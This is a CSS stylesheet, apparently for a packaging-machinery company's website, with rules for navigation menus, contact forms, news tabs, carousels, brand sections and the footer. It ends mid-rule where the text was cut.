.app-left-bottom{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 9%;
}
.disc li.no-disc{
    list-style: none;
}
.landing-advantages{
    background: #eeeeee;
    position: relative;
}
.landing-advantages .container{
    padding: 70px 0;
}
.adv-left-bottom{
    position: absolute;
    left: 0;
    bottom: 0%;
    width: 20%;
}
.adv-right-bottom{
    position: absolute;
    right: 0;
    bottom: 0%;
    width: 40%;
}
.landing-videos{
    padding: 70px 0 20px;
}
.video-fluid {
    max-width: 100%;
    height: auto;
}
.landing-videos iframe{
    margin-bottom: 50px;
    width: 100%;
}
.landing-enquire{
    background: #cecece;
    padding: 70px 0;
}
.resource > a {
    font-size: 22px;
   color: #818285 !important;
}
.search.show .fa-search::before{
    content: '\f00d';
}
.search .fa-search{
    width: 22px;
}
.resource .fa-navicon{
    width: 22px;
}
.resource .dropdown.show .fa-navicon::before{
    content: '\f00d';
}


#navbar{
    margin-left: auto;
}
.brand-gallery-section{
   /* background-color: #dfdfdf;*/
    padding-top: 74px;
margin-bottom: 40px;
}
.brand-gallery-section .nic-title{
     font-family: 'Museo-700', sans-serif;
font-size: 26px;
color: #2799c6;
line-height: 32px;
text-transform: uppercase; 
font-weight: 500;
}

.brand-gallery-section img{
    transition: 0.8s;
}
.brand-gallery-section img:hover{
    transform: scale(1.1);
}
.brand-gallery-section .owl-item .item{
    position: relative;
    overflow: hidden;
}
.brand-gallery-page .machines-sub-category-content .tab-content{
    padding-top: 0;
    padding-bottom: 0;
}
.brand-gallery-page .machines-sub-category .nav-tabs > li > a{
    text-transform: uppercase;
}
.btn-know-more{
    font-family: "MuseoSans-500", Open Sans, Arial, sans-serif;
    font-size: 16px;
    background: #2093d1;
    color: #000;
    text-transform: capitalize;
    color: #FFF;
    margin-top: 15px;
    border-radius: 0;
    position: relative;
    min-width: 125px;
}
.btn-know-more span {
    display: inline-block;
    position: relative;
    z-index: 2;
}
.btn-know-more::before {
    background: #425563;
}
.btn-know-more::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
  
    -webkit-transform-origin: right center;
    -moz-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center;
    -webkit-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -moz-transition: -moz-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -ms-transition: -ms-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -o-transition: -o-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}
.btn-know-more:hover{
    color: #FFF;
}
.btn-know-more:hover::before {
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center;
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
}
.modal-content{
    background: transparent;
    color: #FFF;
    border: none;
}
.mm-menu a:link.mm-listitem__text{
    color: #FFF;
}
.btn-enquire-now{
    font-size: 16px;
    text-transform: uppercase;
    color: #FFF;
    background: #0095da;
    border: 1px solid #0095da;
    
    padding: 5px 19px;

    text-decoration: none;
}
.btn-enquire-now:hover{
    text-decoration: none;
   border: 1px solid #818285;
     color: #0095da;
    background:transparent ;
    transition: 0.5s;
}

.right-side-menu ul{
    margin-bottom: 0;
}
.right-side-menu > ul> li{
    display: inline-block;
    position: relative;
}
.right-side-menu ul li .dropdown-menu li{
    display: block;
}
.dropdown-menu.resources > li > a {
    border-bottom: 1px solid #0095da;
    padding: 12px 20px;
font-size: 15px;
color: #818285 !important;
display: block;
padding-left: 0;
    text-transform: uppercase;
}
.dropdown-menu.resources > li > a:hover{
    color: #0095da;
}
.dropdown-menu.resources > li:last-child > a{
    border-bottom: 0px solid transparent;
}

.right-side-menu {
    display: inline-block;
    vertical-align: top;
   float: right;
   padding-bottom: 22px;
}


.right-side-menu .dropdown .naicon{  
    padding: 5px 10px;
    color: #818285 !important;
    margin-left: 15px;
    cursor: pointer;
    font-size: 24px;
}
.search > a{
    font-size: 22px;
    color: #818285 !important;
}
.right-side-menu .dropdown .dropdown-menu.resources{
    min-width: 350px;
width: 100%;
right: 0;
left: auto;
    top: 66px;
padding-left: 40px;
padding-right: 40px;
border-radius: unset;
box-shadow: 0px 3px 5px -1px #58585a80;
border: none;
color: #58585a;
}

.right-side-menu .dropdown .dropdown-menu.resources{
    will-change: visibility;
    transition: visibility 0ms ease-out 600ms;
    visibility: hidden;
    z-index: 25;
}


.right-side-menu .dropdown .dropdown-menu.resources.show {
    visibility: visible;
    transition: visibility 0ms ease-out 0ms;
}
.right-side-menu .dropdown .dropdown-menu.resources li:nth-child(1) {
    transition: opacity 100ms ease-out 500ms, -webkit-transform 150ms cubic-bezier(0, 0.5, 0.5, 1.1) 500ms;
    transition: transform 150ms cubic-bezier(0, 0.5, 0.5, 1.1) 500ms, opacity 100ms ease-out 500ms;
    transition: transform 150ms cubic-bezier(0, 0.5, 0.5, 1.1) 500ms, opacity 100ms ease-out 500ms, -webkit-transform 150ms cubic-bezier(0, 0.5, 0.5, 1.1) 500ms;
}

.right-side-menu .dropdown .dropdown-menu.resources li:nth-child(2) {
  transition: opacity 100ms ease-out 400ms, -webkit-transform 150ms cubic-bezier(0, 0.5, 0.5, 1.1) 400ms;
  transition: transform 150ms cubic-bezier(0, 0.5, 0.5, 1.1) 400ms, opacity 100ms ease-out 400ms;
  transition: transform 150ms cubic-bezier(0, 0.5, 0.5, 1.1) 400ms, opacity 100ms ease-out 400ms, -webkit-transform 150ms cubic-bezier(0, 0.5, 0.5, 1.1) 400ms;
}
.right-side-menu .dropdown .dropdown-menu.resources li:nth-child(3) {
  transition: opacity 100ms ease-out 300ms, -webkit-transform 150ms cubic-bezier(0, 0.5, 0.5, 1.1) 300ms;
  transition: transform 150ms cubic-bezier(0, 0.5, 0.5, 1.1) 300ms, opacity 100ms ease-out 300ms;
  transition: transform 150ms cubic-bezier(0, 0.5, 0.5, 1.1) 300ms, opacity 100ms ease-out 300ms, -webkit-transform 150ms cubic-bezier(0, 0.5, 0.5, 1.1) 300ms;
}
.right-side-menu .dropdown .dropdown-menu.resources li:nth-child(4) {
  transition: opacity 100ms ease-out 200ms, -webkit-transform 150ms cubic-bezier(0, 0.5, 0.5, 1.1) 200ms;
  transition: transform 150ms cubic-bezier(0, 0.5, 0.5, 1.1) 200ms, opacity 100ms ease-out 200ms;
  transition: transform 150ms cubic-bezier(0, 0.5, 0.5, 1.1) 200ms, opacity 100ms ease-out 200ms, -webkit-transform 150ms cubic-bezier(0, 0.5, 0.5, 1.1) 200ms;
}
.right-side-menu .dropdown .dropdown-menu.resources li:nth-child(5) {
  transition: opacity 100ms ease-out 100ms, -webkit-transform 150ms cubic-bezier(0, 0.5, 0.5, 1.1) 100ms;
  transition: transform 150ms cubic-bezier(0, 0.5, 0.5, 1.1) 100ms, opacity 100ms ease-out 100ms;
  transition: transform 150ms cubic-bezier(0, 0.5, 0.5, 1.1) 100ms, opacity 100ms ease-out 100ms, -webkit-transform 150ms cubic-bezier(0, 0.5, 0.5, 1.1) 100ms;
}

.search > .dropdown-menu-right{
    top: 60px;
    min-width: 240px;
}
.search-box .form-control{
    height: 27px;
    border-radius: 15px 15px;
}
.search-box .form-control-feedback{
    font-size: 15px;
    line-height: 27px !important;
}
.resource > .dropdown > .naicon::after{
    display: none;
}
.search>a::after{
    display: none;
}
.right-side-menu > ul > li> a{
    cursor: pointer;
    margin-left: 30px;
}
.backgrayshade {
    background: #4a4a4a;
}

.contactus{
    padding: 90px 0;
    position: relative;
}
.contactus .nic-title{
    padding-bottom: 60px;
}
.contactus .address-box .address-main{
        font-family: 'Museo-700', sans-serif;
    font-size: 20px;
    color: #fff;
    line-height: 25px;
    margin-bottom: 0px;
    font-weight: 500;
}
.contactus .address-box .address-head{
    font-family: 'Museo-700', sans-serif;
    font-size: 26px;
    color: #fff;
    line-height:30px;
    margin-bottom: 30px;
    
    font-weight: 500;
}
.contactus .address-body-content{
    padding-bottom: 35px;
}
.contactus .address-body-content p strong{
    font-family: 'Museo-700', sans-serif;   
    color: #fff;   
    margin-bottom: 0px;
    font-weight: 500;
}

.contact-form input.form-control,.contact-form textarea.form-control{
    border: none;
    border-bottom: 1px solid #0095da;
    color: #a6a6a6;
    box-shadow: none;
    
}
.address-box{
    background: #0095da;
    padding: 65px 65px;
    color: #FFF;
}
.contactus .address-body-content p{
    
}
.contactus{
    background-image: url('../images/contactus/contactus-back.jpg');
    background-repeat: no-repeat;
    background-size: 100% auto;
    background-position: center top;
}

.contact-form-block{
    background: #FFF;
}
.contact-form{
   padding: 65px;
}
.box-shadow{
    box-shadow: 0px 3px 22px -3px #0009;
}
.contact-form input.form-control{
    height: 55px;
}
.contact-form .form-group{
    margin-bottom: 25px;
}
.contact-form form{
    margin-top: 0;
}
.submit-form-btn{
        font-family: 'MuseoSans-300', sans-serif;
    font-size: 20px;
    font-weight: 300;
    background: #0095da;
    color: #FFF;
    border-radius: unset;
    border: 1px solid transparent;
    padding: .375rem .75rem;
    min-width: 151px;
    margin-top: 25px;
}
.left-bottom{
    position: absolute;
    left: 0;bottom: 30px;
    width: 20%;
}

.address-group{
    background-image: url('../images/contactus/address-back.jpg');
    background-repeat: no-repeat;
    background-size: 100% auto;
    background-position: center top;
    color: #FFF;
    padding: 90px 0;
    position: relative;
}
.address-group:after{
    position: absolute;
   left: 0;
   right: 0;
   top: 0;
   bottom: 0;
   content: '';
   background: #4d4d4d;
   z-index: -1;
}
.address-group .tpl-title {
    font-size: 20px;
    font-weight: 500;
    text-transform: uppercase;
    line-height: 22px;
    margin-bottom: 0;
}
.address-group
.branch-office-address{
    padding: 20px 0;
}
.branch-office-address p{
    margin-bottom: 0;
    font-weight: 300;
        line-height: 20px;
}
.branch-office-address p strong{
    font-weight: 700;
}
.branch-location {
    font-family: 'Museo Sans 300', sans-serif;
    font-weight: 700;
    font-size: 20px;
    line-height: 26px;
    text-transform: uppercase;
}
.news-exhibitions-content #News .news-box{
    
}
.news-exhibitions{
    padding: 90px 0 20px;
    position: relative;
    background: #FFF;
}
.tab-content-box{
     padding: 20px 0 0px;
    position: relative;
    background: #FFF;
}
.news-exhibitions-content {
    padding-top: 15px;
    padding-bottom: 90px;
}
.news-exhibitions .nav.nav-pills .nav-item{
    padding-right: 6px;
}
.news-exhibitions .nav.nav-pills .nav-link{
        font-family: 'Museo-700', sans-serif;
    font-size: 20px;
    color: #4c4c4c;
    background: lightgray;
    text-align: center;
    padding: 17px 15px;
    border-radius: unset;
}
.news-exhibitions .nav.nav-pills .nav-link.active {
    background: #8fdafd;
    color: #4c4c4c;
}
.news-years .nav-tabs a.nav-link.active.show{
    background: transparent;
    color: #8fdafd;
    border-bottom: 1px solid #2fbdff;
    border-top: none;
    border-right: none;
    border-left: none;
}
.news-years .nav-tabs li a.nav-link:hover {
    border-color: transparent;
    background-color: transparent;
    color: #8fdafd;
    border-bottom: 1px solid #2fbdff;
}
.news-years .nav-tabs li a.nav-link{
    font-size: 16px;
    color: #4d4d4d;
    font-weight: 500;
    background: transparent;
    font-family: 'Museo-700', sans-serif;
    border-bottom: 1px solid #2fbdff;
    padding-left: 0;
}
.news-years .nav-tabs li:last-child a.nav-link{
    border-bottom: none;
}
.news-years .nav-tabs{
    border-bottom: none;
}
.news-box h3{
    font-family: 'MuseoSans-300', sans-serif;
    font-weight: 700;
    font-size: 26px;
    color: #FFF;
    padding-top: 50px;
}
.news-box p{
    color: #FFF;
}


#News .card .card-body{
    padding: 36px 20px;
    background: #0089c9b3
}
#News .card{
    background: transparent;
    border: 0px solid transparent;
}
#News .card .card-header{
    background: transparent;
    margin-bottom: 0px;
    padding: 0;
}
#News .card .card-header span{
    
}

#News .card .card-header .news-title.collapsed{
    font-family: 'Museo-700', sans-serif;
    font-size: 16px;
    color: #4c4c4c;
    background: #FFF;
   width: 100%;
    border-radius: 0;
    display: block;
    padding: 15px 20px;
    font-weight: 500;
}
#News .card .card-header .news-title{
    background: #8fdafd;
    font-family: 'Museo-700', sans-serif;
    font-weight: 500;
    font-size: 16px;
    color: #4c4c4c;   
   width: 100%;
    border-radius: 0;
    display: block;
    padding: 15px 20px;
    position: relative;
}
#News .card .card-header .news-title:hover{
    background: #000;
}
.panel-group .card + .card {
    margin-top: 5px;
}
#News .card .card-header .news-title[data-toggle="collapse"]:hover{
     background: #8fdafd;
}
#News .card .card-header .news-title .fa{
    float: right;
    font-size: 20px;
    line-height: 28px;
}

#News .card .card-header .news-title[data-toggle="collapse"] .fa:before {   
  content: "\f068";
}

#News .card .card-header .news-title[data-toggle="collapse"].collapsed .fa:before {
  content: "\f067";
}

.left-bottom-news{
    position: absolute;
    left: 0;bottom: 30px;
    width: 27%;
}
.left-bottom-exhibitions{
    position: absolute;
    left: 0;bottom: 30px;
    width: 50%;
}
#Exhibitions.tab-pane{
    background-size: 100% auto;
    background-position: center bottom;
}
#Exhibitions.tab-pane img{
    margin-bottom: 30px;
}
.news-exhibitions .nav.nav-pills .nav-item{
    margin-bottom: 5px;
}
.news-exhibitions-content .tab-pane{
    padding-bottom: 0px;
    
}
.owl-carousel .owl-nav .owl-prev {
    text-decoration: none;
    display: block;
    margin: -20px 0 0;
    position: absolute;
    top: 50%;
    z-index: 10;
    overflow: hidden;
    cursor: pointer;
    color: rgb(0, 149, 218);
    text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.owl-carousel .owl-nav .owl-next {
    text-decoration: none;
    display: block;
    margin: -20px 0 0;
    position: absolute;
    top: 50%;
    z-index: 10;
    overflow: hidden;
    cursor: pointer;
    color: rgba(255,255, 255, 0.8);
    text-shadow: 1px 1px 0 rgba(255, 255, 255, 0);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.owl-next {
    right: 30px;
    background-color: transparent;
    color: #000;
}
.owl-prev {
    left: 30px;
    background-color: transparent;
    color: #000;
}
.brand-gallery.owl-carousel .owl-prev{
    left: -30px;
}
.brand-gallery.owl-carousel .owl-next{
    right: -30px;
}
.owl-nav .owl-next i,.owl-nav .owl-prev i {
    font-size: 53px;
}
.end.eline {
    background-color: #dfdfdf;
    position: relative;
}
.end.eline .owl-prev {
    left: -50px;
}
.end.eline .owl-next{
    right: -50px;
}
.end.eline .owl-carousel .owl-nav .owl-prev,.end.eline .owl-carousel .owl-nav .owl-next{
   color: rgba(0,149, 218, 0.9);
text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); 
}
.end.eline .owl-carousel .owl-nav div {
    height: 48px;
}
.end.eline .owl-carousel .owl-nav button i {
    font-size: 60px;
    line-height: 39px;
    opacity: 1;
}
.lefttopeline {
    position: absolute;
    left: 0;
    top: 0%;
    width: 20%;
    
}
.neweline-info {
    
    padding-top: 20%;
}
.neweline-info h2{
     font-family: "MuseoSans-500", Open Sans, Arial, sans-serif;
     font-size: 25px;
     line-height: 28px;
     color: #2093d1;
}
.neweline-info p{
     font-family: "MuseoSans-500", Open Sans, Arial, sans-serif;
     font-size: 16px;
}

.neweline-info .btn-explore {
    font-family: "MuseoSans-500", Open Sans, Arial, sans-serif;
    font-size: 16px;
    background: #2093d1;
    color: #000;
    text-transform: capitalize;
    color: #FFF;
    margin-top: 15px;
    border-radius: 0;
    position: relative;
    min-width: 125px;
    border: 0px solid transparent;
}
.neweline-info .btn-explore:hover{
    color: #FFF;
}
.neweline-info .btn-explore:hover::before {
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center;
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
}
.neweline-info .btn-explore::before {
    background: #425563;
}
.neweline-info .btn-explore:hover span{
    
}
.neweline-info .btn-explore span {
    display: inline-block;
    position: relative;
    z-index: 2;
}
.neweline-info .btn-explore::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
  
    -webkit-transform-origin: right center;
    -moz-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center;
    -webkit-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -moz-transition: -moz-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -ms-transition: -ms-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -o-transition: -o-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

.overlay-feature .btn-explore:hover{
    color: #FFF;
   
}
.overlay-feature .btn-explore:hover::before {
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center;
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
}
.overlay-feature .btn-explore::before {
    background: #425563;
}
.overlay-feature .btn-explore:hover span{
    
}
.overlay-feature .btn-explore span {
    display: inline-block;
    position: relative;
    z-index: 2;
}
.overlay-feature .btn-explore::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
  
    -webkit-transform-origin: right center;
    -moz-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center;
    -webkit-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -moz-transition: -moz-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -ms-transition: -ms-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -o-transition: -o-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}
.machines-cat-title {
    background: #0095da;
    color: #FFF;
    margin-bottom: 25px;
}
.machines-cat-title h3{
    font-size: 25px;
    font-weight: 500;
    padding: 5px;
}
.main-category-box{
    margin-bottom: 35px;
}
.main-category-box .main-category-box-title{

}
.main-category-box .main-category-box-title h4{
    background: #0095da;
    color: #FFF;
    font-size: 16px;
    padding: 3px;
    text-align: center;
}
.main-category-box .main-category-box-title p{
    color: #58585a;
}


.machines-page .btn-explore{
    position: relative;
}
.machines-page .btn-explore {
    font-family: "MuseoSans-500", Open Sans, Arial, sans-serif;
    font-size: 16px;
    background: #2093d1;
    color: #000;
    text-transform: capitalize;
    color: #FFF;
    margin-top: 15px;
    border-radius: 0;
    position: relative;
    min-width: 125px;
}
.machines-page .btn-explore:hover{
    color: #FFF;
   
}
.machines-page .btn-explore:hover::before {
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center;
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
}
.machines-page .btn-explore::before {
    background: #425563;
}
.machines-page .btn-explore:hover span{
    
}
.machines-page .btn-explore span {
    display: inline-block;
    position: relative;
    z-index: 2;
}
.machines-page .btn-explore::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
  
    -webkit-transform-origin: right center;
    -moz-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center;
    -webkit-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -moz-transition: -moz-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -ms-transition: -ms-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -o-transition: -o-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

.end .exclusive-solution p{
    font-family: "MuseoSans-500", Open Sans, Arial, sans-serif;
letter-spacing: 1px;
font-size: 18px;
line-height: 20px;
color: #3d3d3d;
}
.address-map{
/*    padding-bottom: 90px;*/
}
.features-app {
   background: #fff;
}
.features-app {
    padding: 60px 0 0px 0;
}
.features-app .row {
    margin-right: -15px;
    margin-left: -15px;
}
.features-app .overlay-container:hover img{
    transform: scale(1.1);
}
.features-app .overlay-container{
    position: relative;
    overflow: hidden;
}
.features-app .overlay-container img{
   transition: 0.8s;
   width: 100%;
}
.overlay-feature .btn{
    padding: 10px 12px;
font-size: 14px;
line-height: 1.42857143;
min-width: 160px;
}
.overlay-feature {
    position: absolute;
    top: 0;
    bottom: -1px;
    left: 0;
    right: 0px;
    overflow: hidden;
    opacity: 1;
    filter: alpha(opacity=0);
        padding-left: 80px;
    padding-bottom: 48px;

    
}
.overlay-feature .btn-explore {
    font-family: "MuseoSans-500", Open Sans, Arial, sans-serif;
    font-size: 16px;
    background: #2093d1;
    color: #000;
    text-transform: capitalize;
    color: #FFF;
    margin-top: 15px;
    border-radius: 0;
    position: relative;
    min-width: 125px;

}
.col-half-offset{
    margin-left:4.166666667%
}
.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {
    border-color: transparent transparent #000;
}
.brand-cat{
    position: relative;
    overflow-x: hidden;
     background: #00ae8e !important;
     overflow-y: hidden;
     z-index: 9;
     /*margin-top: 90px;*/
}
.three-brand.food::after {
    content: '';
    position: absolute;
    top: 0px;
bottom: 0px;
width: 100%;
background: #faa635;
transform: skew(-25deg);
    padding: 23px 0px;
    z-index: -999;
    display: none;
}
.three-brand.food::before{
    content: '';
    position: absolute;
    top: 0px;
    bottom: 0;
    right: 100%;
    width: 9999em;
    background: #faa635;
}

.three-brand h3{
     font-family: 'Museo-700', sans-serif;
font-size: 26px;
color: #FFF;
line-height: 32px;
font-weight: 500;

}
.three-brand ul{
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
}

.three-brand.other::before {
    content: '';
    position: absolute;
    top: 0px;
    bottom: 0px;
    width: 100%;
background: #a13f97;
transform: skew(25deg);
    padding: 23px 0px;
    z-index: -999;
    display: none;
}
.three-brand.other::after{
    content: '';
    position: absolute;
    top: 0px;
    bottom: 0;
    left: 100%;
    width: 9999em;
   background: #a13f97;
}
.three-brand.food {
    background: transparent;
    position: relative;
    padding: 50px 0% 0px 15px;
    width: 29%;
    z-index: 100;
}
.food-color{
    background: #faa635;
}
.other-color{
    background: #a13f97;
}
.three-brand.pharma {
    background: #00ae8e !important;
    position: relative;
    padding: 50px 0%;
    width: 38%;
    z-index: 99;
}
.three-brand.pharma::before {
    content: '';
    position: absolute;
    top: 0px;
    bottom: 0px;
    width: 9999em;
    background: #faa635;
    transform: skew(-34deg);
    padding: 23px 0px;
    z-index: -999;
    right: 107%;
    margin-bottom: -1px;
}
.three-brand.pharma::after {
    content: '';
    position: absolute;
    top: 0px;
    bottom: 0px;
    width: 9999em;
    background: #a13f97;
    transform: skew(34deg);
    padding: 23px 0px;
    z-index: -999;
    left: 98%;
    margin-bottom: -1px;
}
.three-brand.other {
    background: transparent;
    position: relative;
    padding: 50px 0% 50px 7%;
    width: 33%;
    z-index: 100;
}
.three-brand.food::after {
   right: -5em;
    border-radius: 0;
}
.three-brand ul li{
    font-size: 16px;
    letter-spacing: 0.8px;
    color: #FFF;
}
.three-brand ul li a{
    color: #FFF;
    text-decoration: none;
}
.three-brand .food-content{
    color: #FFF;
    z-index: 2;
}
.three-brand.other::before {
    left: -5em;
    border-radius: 0;
}
.brand-cat .backshade{
    display: none;
}
.footer {
    color: #FFF;
    background: #58595b !important;
    padding-top: 60px;
    font-size: 14px;
}
.footer p {
    
    
}
.w-100.hrrule{
    border-bottom: 1px solid #FFF;
}
.footer-title{
    font-family: 'MuseoSans-500', sans-serif;
    font-size: 20px;
}
.extralinks a{
     font-family: 'MuseoSans-300', sans-serif;
     
     color: #FFF;
     line-height: 30px;
     text-decoration: none;
     /*text-transform: uppercase;*/
     transition: 0.6s;
}
.extralinks a:hover{
    color: #aaaaaa;
}
.social-links.dark li a{
    transition: 0.8s;
}
.footer-last{
    color: #b6b6b6;
}
.social-links.dark li a:hover{
    color: #0095da;
}
.footer-head{
    font-size: 16px;
        font-weight: 700;

}
.social {
    padding-top: 30px;
}
.subscribe-btn{
    padding: 5px 15px;
        min-width: 110px;
    border: none;
    margin-left: 2px;
    background: #0095da;
    color: #FFF;
}
#Values{
    background: url('../images/V10/about-us/values.jpg');
    background-color: #fff;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 100% auto;
    backface-visibility: visible;
    transition: 0.8s;
}

.legacycontent{
    margin-bottom: 20px;
}
.vission-info:after{
   
}
.subscribe-control{
    padding: 5px 15px;
    border: none;
    
}
.footer form{
    margin: 0;
}
.social-links {
	list-style: none;
	
	margin: 9px 0 20px 0;
}
.social-links.dark li a {
    color: #FFF;
}
.social-links li {
	display: inline-block;
	margin: 0 5px 2px 0;
}
.social-links li a {
    width: 25px;
    height: 25px;
    display: block;
    text-align: center;
    font-size: 20px;
    color: #3b3b3b;
}
.footer .flowus a i{
    color: #fff;
font-size: 1.3rem;
padding: 5px;
border: 1px solid #dedede;
width: 25px;
height: 25px;
text-align: center;
line-height: 14px;
margin-right: 5px;
margin-top: 10px;
background: #a5a5a5;
border-radius: 50%;
}
/*                    PAckaging Machines Section Start                    */

.machines-banner-info h3{
    font-size: 33px;
    line-height: 36px;
    color: #0095da;
    font-weight: 900;
    font-family: 'Museo900';
}
.machines-banner-info p{
    font-size: 16px;
    font-family: 'MuseoSans-500', sans-serif;
    color: #808285;
    line-height: 1.30;
}
.machines-top-banner .carousel .carousel-item .carousel-caption{
    left: 0; right: 0;
    bottom: 0; top: 0;
    text-shadow: none;
    text-align: left;
}
.machines-top-banner .carousel-item.active img{
    transition: 0.8s;
}
.machines-top-banner .carousel-item.active img:hover{
    transform: scale(1.05);
}
.machines-banner-info {
    padding-top: 20px;
margin-top: 41px;
}
.machine-container{
    padding: 90px 0;
}
.solutions-category-links a{
    font-family: 'Museo-700', sans-serif;
    font-size: 20px;
    color: #4c4c4c;
    
}
.solutions-category-links ul{
    list-style-type: none;
    padding: 0;
}
.solutions-category-links ul li{
    width: 32%;
display: inline-block;
}
.solutions-category-links .category-links{
    background: #FFF;
        text-align: center;
        padding: 17px 15px;
}
.solutions-category-links .category-links.active{
    background: #8fdafd;
    color: #4c4c4c;
}
.machines-sub-category .nav-tabs > li > a{
    font-size: 16px;
    color: #4c4c4c;
    font-weight: 500;
    background: transparent;
    font-family: 'Museo-700', sans-serif;
    border-bottom: 1px solid #c9c9c9;
    padding-left: 0;
    text-transform: uppercase;
}
.machines-sub-category .nav-tabs > li > ul > li > a{
    font-size: 16px;
    color: #4c4c4c;
    font-weight: 500;
    background: transparent;
    font-family: 'Museo-700', sans-serif;
    border-bottom: 1px solid #c9c9c9;
    padding-left: 0;
    text-transform: uppercase;
}
.machines-sub-category .nav-tabs > li > ul > li > a.active{
    
}

.ec-menu .ec-icon { float: right; font-size: 1.2em; }
.ec-menu ul { margin: 0; padding: 0; list-style: none; }
.ec-menu ul li {}
.ec-menu ul li a { display: block; text-decoration: none; border-left: 1px solid #ddd; }
.ec-menu ul li a:hover,
.ec-menu ul li.open > a { color: #d56; }

/*.ec-menu ul li a:hover,
.ec-menu ul li.open a { border-color: #d56; }*/
.ec-menu .expanded.open > a{
    font-size: 16px;
    color: #0095da;
    font-weight: 500;
    background: transparent;
    font-family: 'Museo-700', sans-serif;
    border-bottom: 1px solid #c9c9c9;
    padding-left: 0;
    text-transform: uppercase;
}
.ec-menu .expanded.open > ul.sub-menu > li.active a{
    font-size: 16px;
    color: #0095da;
    font-weight: 500;
    background: transparent;
    font-family: 'Museo-700', sans-serif;
    border-bottom: 1px solid #c9c9c9;
    padding-left: 0;
    text-transform: uppercase;
}

.ec-menu .expanded a:hover{
    border-color: transparent;
    border-bottom-color: transparent;
background-color: transparent;
color: #8fdafd;
border-bottom: 1px solid #2fbdff;
}
.ec-menu .ec-list > li > a { padding: 8px 15px; color: #777; font-weight: 500; }
.ec-menu .sub-menu { display: none; }
.ec-menu .sub-menu > li > a { padding: 5px 25px; color: #999; font-size: 14px; }
.ec-menu .sub-menu .sub-menu > li > a { padding-left: 35px; }
/* Hover / Open */
.ec-menu .open > a > .ec-icon:before { content: '\f3d8'; }
/* Transition */
.ec-menu ul li a { transition: all 0.24s ease-in-out; }

.machines-sub-category .nav-tabs > li > ul > li > ul > li > a{
    font-size: 16px;
    color: #4c4c4c;
    font-weight: 500;
    background: transparent;
    font-family: 'Museo-700', sans-serif;
    border-bottom: 1px solid #c9c9c9;
    padding-left: 0;
    text-transform: uppercase;
}
.machines-sub-category .nav-tabs > li > ul > li > ul{
    padding-left: 25px;
}
.machines-sub-category .nav-tabs > li > ul{
    padding-left: 25px;
}
.machines-sub-category-content {
